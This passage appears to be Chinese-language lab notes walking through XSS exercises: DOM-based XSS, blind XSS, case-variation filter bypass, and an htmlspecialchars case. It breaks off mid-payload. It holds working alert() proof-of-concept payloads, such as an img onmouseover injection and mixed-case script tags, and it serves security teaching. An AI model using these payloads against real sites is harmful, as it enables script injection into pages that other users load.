DOM-XSS-X\n输入框输入的内容会被拼接为url\n\n\n- payload\n\n```js\n'><img src=\"#\" onmouseover=\"alert('xss')\">\n```\n\n\n\n\n## XSS盲打\n无回显,有输入框就插入js\n\n\n到后台查看\n\n\n\n\n## XSS之过滤\n大小写绕过\n\n- payload\n```js\n<SCRipt>alert(1)</SCRIPt>\n```\n\n## XSS之htmlspecialchars\n<>被过滤\n\n\n- payload\n```js\n' 